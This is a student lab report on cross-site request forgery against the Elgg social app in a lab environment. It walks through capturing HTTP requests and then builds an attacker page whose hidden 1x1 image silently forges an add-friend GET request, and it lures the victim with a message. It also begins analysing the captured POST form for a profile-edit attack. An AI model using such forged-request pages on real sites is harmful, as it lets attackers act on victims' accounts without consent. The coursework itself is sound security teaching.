**Lab 4 Report**

**Name: Wen Jun Student ID: 57118230**

Task 1: Observing HTTP Request

We can use a Firefox add-on called "HTTP Header Live" for this purpose. The goal of this task is to get familiar with this tool. Instructions on how to use this tool is given in the Guideline section (§ 4.1). Please use this tool to capture an HTTP GET request and an HTTP POST request in Elgg. In your report, please identify the parameters used in this these requests, if any.

Experiment：

1.Visit the website of Elgg and try to register an account. After pushing the button, we can see that the HTTP Header Live capture an HTTP POST request.



We amplify the side window then research on the parameters in the request.



From the page, we can see that the parameters in the POST request includes the url of the current page, Host name, User-Agent, Accept, Accept-Language, Accept-Encoding, Referer, Cookie, Connection status as well as the Upgrade-Insecure-Requests.

In particular, Cookie is the value the browser generates for each HTTP request, without that the website will not process the request.

2. Besides the POST Request, we can also focus on the GET Request.



The parameters of a GET Request is the same as the POST Request. From the url of the request, we can know that this is the request generated when we visit the Elgg home website.

Task 2: CSRF Attack using GET Request

Boby wants to become a friend to Alice, but Alice refuses to add him to her Elgg friend list. Boby decides to use the CSRF attack to achieve his goal. He sends Alice an URL (via an email or a posting in Elgg); Alice, curious about it, clicks on the URL, which leads her to Boby’s web site: www.csrflabattacker.com. Pretend that you are Boby, describe how you can construct the content of the web page, so as soon as Alice visits the web page, Boby is added to the friend list of Alice (assuming Alice has an active session with Elgg). Your job is to make the attack successful as soon as Alice visits the web page, without even making any click on the page.

Experiment:

1. To add a friend to the victim, we need to identify what the legitimate Add-Friend HTTP request (a GET request) looks like. We can use the "HTTP Header Live" Tool to do the investigation.

We log on the account of Samy, add Boby to her friend list, then use the HTTP Request Tool to observe the request.



URL: <http://www.csrflabelgg.com/action/friends/add?friend=43&__elgg_ts=1600115306&__elgg_token=TfEqN-JXu7JJMEy0RLTi2w&__elgg_ts=1600115306&__elgg_token=TfEqN-JXu7JJMEy0RLTi2w>

We can see that it contains 3 elements:

Target url(<http://www.csrflabelgg.com/action/friends/add>)

Friend ID(friend=43).

Parameters __elgg_ts and __elgg_token. (The two parameters are countermeasure for the CSRF attack but we have already disabled that in the lab, so that it is not in the consideration.)

From the analysis above, we know that the ID of Boby is 43, so that the malicious url we need to forge is <http://www.csrflabelgg.com/action/friends/add?friend=43>.

2. We create a html file in the directory of our website with the following code.

1. **<html>**
2. **<body>**
3. **<h1>**NNHTNBD**</h1>**
5. **<img**
6. src="http://www.csrflabelgg.com/action/friends/add?friend=43"
7. alt="image" width="1" height="1" **/>**
8. **</body>**
9. **</html>**

At the fifth line, the img label will rise a HTTP GET request to get the image from the url in the current page. After the browser send HEEP GET request, a fake adding to friend request will be posted to the Elgg server so that Boby will be added to the friend list of Alice automatically.

In particular, since the url does not return an img so that we need to set the pixels to 1*1 so that it is hard to be observed by Alice.

3.In order to make Alice interested in the website, Bob can send a message to Alice and lure her into clicking the url.



4.After Alice click the url, then she will surprisingly find that she has already added Boby as a friend.



Task 3: CSRF Attack using POST Request

Boby plans to use a CSRF attack to make Alice say “Boby is my hero”in her profile. That is the purpose of this task. One way to do the attack is to post a message to Alice’s Elgg account, hoping that Alice will click the URL inside the message. This URL will lead Alice to your malicious web site www.csrflabattacker.com, where you can launch the CSRF attack.

The objective of your attack is to modify the victim’s profile. In particular, the attacker needs to

forge a request to modify the profile information of the victim user of Elgg. Allowing users to modify their profiles is a feature of Elgg. If users want to modify their profiles, they go to the profile page of Elgg, fill out a form, and then submit the form—sending a POST request—to the server-side script/profile/edit.php, which processes the request and does the profile modification.

Experiment:

1. Use HTTP Header Live tool to observe the POST Request when revising the profile.



Data: __elgg_token=Sw5APXniSfX81i_KtNfqVw&__elgg_ts=1600160606&name=Boby&description=<p>I am a handsome guy.</p>&accesslevel[description]=2&briefdescription=&accesslevel[briefdescription]=2&location=&accesslevel[location]=2&interests=&accesslevel[interests]=2&skills=&accesslevel[skills]=2&contactemail=&accesslevel[contactemail]=2&phone=&accesslevel[phone]=2&mobile=&accesslevel[mobile]=2&website=&accesslevel[website]=2&twitter=&accesslevel[twitter]=2&guid=43

Special Attention:

Name: shows user’s name.

Briefdscription part: shows the content of user’s introduction.

Accesslevel: shows the access permission, 2 means public.

Guid: shows the users ID

We can get Alice’s guid by checking the source code when looking at her profile.

